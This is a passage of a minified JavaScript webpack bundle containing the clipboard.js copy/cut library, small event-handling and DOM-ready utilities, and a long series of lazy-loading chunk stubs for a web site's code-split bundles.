e&&n(o.prototype,e),t&&n(o,t),o}}(),r=e(2),l=t(r),c=function(){function n(o){a(this,n),this.resolveOptions(o),this.initSelection()}return s(n,[{key:"resolveOptions",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=n.action,this.container=n.container,this.emitter=n.emitter,this.target=n.target,this.text=n.text,this.trigger=n.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var n=this,o="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return n.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[o?"right":"left"]="-9999px";var e=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=e+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,l.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,l.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var n=void 0;try{n=document.execCommand(this.action)}catch(o){n=!1}this.handleResult(n)}},{key:"handleResult",value:function(n){this.emitter.emit(n?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=n,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(n){if(void 0!==n){if(!n||"object"!==("undefined"==typeof n?"undefined":u(n))||1!==n.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&n.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(n.hasAttribute("readonly")||n.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=n}},get:function(){return this._target}}]),n}();n.exports=c},function(n,o){function e(n){var o;if("SELECT"===n.nodeName)n.focus(),o=n.value;else if("INPUT"===n.nodeName||"TEXTAREA"===n.nodeName){var e=n.hasAttribute("readonly");e||n.setAttribute("readonly",""),n.select(),n.setSelectionRange(0,n.value.length),e||n.removeAttribute("readonly"),o=n.value}else{n.hasAttribute("contenteditable")&&n.focus();var t=window.getSelection(),a=document.createRange();a.selectNodeContents(n),t.removeAllRanges(),t.addRange(a),o=t.toString()}return o}n.exports=e},function(n,o){function e(){}e.prototype={on:function(n,o,e){var t=this.e||(this.e={});return(t[n]||(t[n]=[])).push({fn:o,ctx:e}),this},once:function(n,o,e){function t(){a.off(n,t),o.apply(e,arguments)}var a=this;return t._=o,this.on(n,t,e)},emit:function(n){var o=[].slice.call(arguments,1),e=((this.e||(this.e={}))[n]||[]).slice(),t=0,a=e.length;for(t;t<a;t++)e[t].fn.apply(e[t].ctx,o);return this},off:function(n,o){var e=this.e||(this.e={}),t=e[n],a=[];if(t&&o)for(var u=0,s=t.length;u<s;u++)t[u].fn!==o&&t[u].fn._!==o&&a.push(t[u]);return a.length?e[n]=a:delete e[n],this}},n.exports=e},function(n,o,e){function t(n,o,e){if(!n&&!o&&!e)throw new Error("Missing required arguments");if(!r.string(o))throw new TypeError("Second argument must be a String");if(!r.fn(e))throw new TypeError("Third argument must be a Function");if(r.node(n))return a(n,o,e);if(r.nodeList(n))return u(n,o,e);if(r.string(n))return s(n,o,e);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function a(n,o,e){return n.addEventListener(o,e),{destroy:function(){n.removeEventListener(o,e)}}}function u(n,o,e){return Array.prototype.forEach.call(n,function(n){n.addEventListener(o,e)}),{destroy:function(){Array.prototype.forEach.call(n,function(n){n.removeEventListener(o,e)})}}}function s(n,o,e){return l(document.body,n,o,e)}var r=e(5),l=e(6);n.exports=t},function(n,o){o.node=function(n){return void 0!==n&&n instanceof HTMLElement&&1===n.nodeType},o.nodeList=function(n){var e=Object.prototype.toString.call(n);return void 0!==n&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in n&&(0===n.length||o.node(n[0]))},o.string=function(n){return"string"==typeof n||n instanceof String},o.fn=function(n){var o=Object.prototype.toString.call(n);return"[object Function]"===o}},function(n,o,e){function t(n,o,e,t,a){var s=u.apply(this,arguments);return n.addEventListener(e,s,a),{destroy:function(){n.removeEventListener(e,s,a)}}}function a(n,o,e,a,u){return"function"==typeof n.addEventListener?t.apply(null,arguments):"function"==typeof e?t.bind(null,document).apply(null,arguments):("string"==typeof n&&(n=document.querySelectorAll(n)),Array.prototype.map.call(n,function(n){return t(n,o,e,a,u)}))}function u(n,o,e,t){return function(e){e.delegateTarget=s(e.target,o),e.delegateTarget&&t.call(n,e)}}var s=e(7);n.exports=a},function(n,o){function e(n,o){for(;n&&n.nodeType!==t;){if("function"==typeof n.matches&&n.matches(o))return n;n=n.parentNode}}var t=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var a=Element.prototype;a.matches=a.matchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector||a.webkitMatchesSelector}n.exports=e}])})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o,e){!function(o,e){n.exports=e()}("domready",function(){var n,o=[],e=document,t=e.documentElement.doScroll,a="DOMContentLoaded",u=(t?/^loaded|^c/:/^loaded|^i|^c/).test(e.readyState);return u||e.addEventListener(a,n=function(){for(e.removeEventListener(a,n),u=1;n=o.shift();)n()}),function(n){u?setTimeout(n,0):o.push(n)}})},,function(n,o){"use strict";var e=/[|\\{}()[\]^$+*?.]/g;n.exports=function(n){if("string"!=typeof n)throw new TypeError("Expected a string");return n.replace(e,"\\$&")}},,function(n,o){},,,,,,,,,,,,,,function(n,o,e){e(1),n.exports=function(n){return e.e(99219681209289,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1163)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x67ef26645b2a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(454)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9427c64ab85d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(469)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xefeaa6d1881d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(470)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(31982145417011,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(471)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(35783957827783,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(472)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x81e20e680ce7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(473)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb2200a1b9a48,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(474)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x620f737b6699,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(475)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(96961042003272,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(476)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(50739212244294,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(477)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(60335399758886,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(213)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe70826b53c04,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1180)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa2868bfb69fc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1179)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf927f8900006,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1181)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb04f6d06f4dc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1182)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc8ab640b5a8a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1183)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdf6052123a9a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1184)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdb6ee02ff25a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1185)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x83a48945b0c3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1186)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x789861cecd75,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1187)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcca8843ba6c9,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1188)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x732c39f626d6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1189)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb368fdb9c606,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1190)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb1822ba3ff66,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1191)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(29664229663391,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1197)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(492532704081,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1192)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbc30a3da7eca,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1193)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(66692416344048,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1194)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(73602225439089,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1195)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe52bc23fcb89,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1196)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7abf84841505,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1198)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(2679084117484,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1199)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(82548825117353,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1200)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x950e776d8e0f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1201)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6d921f5df7a0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1202)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbe9b9aba3aa4,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1203)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9235cf0bf1c0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1204)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8b27e9c2a510,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1205)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd952fd4e329f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1206)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x69d1bde92266,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1207)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(32322750695760,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1208)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x63aa36d0df25,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1209)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xadc1fa420f74,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1210)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(19734167489592,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1211)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(35149704389276,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1212)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xab6adc080112,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1213)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(72541711572225,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1214)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(79993016894138,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1215)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x97840402bba2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1216)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xda90e942de4b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1217)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x80b7bc4e478d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1218)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf272b9e02faf,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1219)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9129fdd92c4d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1220)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe1869d84d1b8,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1221)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xeaa0e953270,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1222)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x70789ac67fc7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1223)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf6623daae6dd,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1224)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(84843808736774,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1225)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf4a0f5427452,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1226)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(66989148915586,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1227)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(30374064348324,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1228)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x633c5863a4f0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1229)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(3203333590612,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1230)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaf1aacff7dbe,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1231)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(298824337312,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1232)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x89db9153d548,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1233)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(95541628699068,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1234)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc48c0b1f4b2b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1235)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xff859be3eb4d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1236)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa2e97e8c80ae,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1237)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xeea332e9cccc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1238)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x683b1c09badb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1239)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x96bb4e5d860b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1240)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbfa02a99ecfc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1241)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(3419734078442,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1242)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7f644db35efd,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1243)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(77780585648407,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1244)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa55e217db9e5,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1245)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xfe55d65d0c96,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1246)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(57683576168785,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1247)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x801d3d10f03d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1248)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x743ee15c931f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1249)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe84bedced712,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1250)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6e94445cb5e2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1251)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb80604be4496,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1252)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5f5bb6e746b2,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1253)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe5b134293537,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1258)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(56240726505197,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1254)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7f3fe38cb784,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1255)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(53950094676651,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1256)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x97b18fa1396e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1257)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(64400731137931,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1259)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe940ebc9e16,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1260)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe80656feadf1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1264)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9cbd9e0ef31f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1261)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9d276669de7d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1262)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd4a31739bbb6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1263)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbec76eb5716f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1266)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(6420428177151,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1265)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x97c613a1b420,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1267)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(84017562852647,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1268)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(59422190929833,function(o,t){t?(console.log("bundle loading error",t),
n(!0)):n(null,function(){return e(1269)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(99361632293659,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1270)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(57508960429333,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1271)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(66631502929495,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1272)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(89380809829326,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1273)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd636e1e075e8,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1274)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x92790ddf727,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1275)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaa38b8eea144,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1276)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd960bf923d52,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1277)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd745dc1cc472,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1278)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa65885b1c6b5,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1279)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb22f57957a86,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1280)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7fc61f272fc4,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1281)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x834755aae49e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1282)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8124289f247b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1283)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(21823713651784,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1284)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf78f5a4f7eb5,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1285)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf7d91a34ba69,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1286)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(61022664142917,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1287)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc871df217e76,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1288)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x809e6e7e59da,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1289)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe3a9f9736282,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1290)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x81b8806e4260,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1291)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe5e4becc3f34,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1292)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5c686b0050a7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1293)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(33933880092638,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1294)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xefcc92d46679,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1295)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(74874845339421,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1296)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xda6a2bd6c255,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1298)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(21721269591276,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1297)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb435747eb14b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1299)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9e316fb07d46,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1300)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(21321503612902,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1301)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x64f18b32e50a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1302)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x692a461b73dd,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1303)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(95626578819758,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1304)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaccc476bc8e6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1305)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(96783395857140,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1306)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(49300589254192,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1307)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xfcd3fd62e44e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1308)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe2531d379a96,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1309)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(78440977445721,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1310)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(54638178968342,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1311)})})}},function(n,o,e){e(1),n.exports=function(n){return 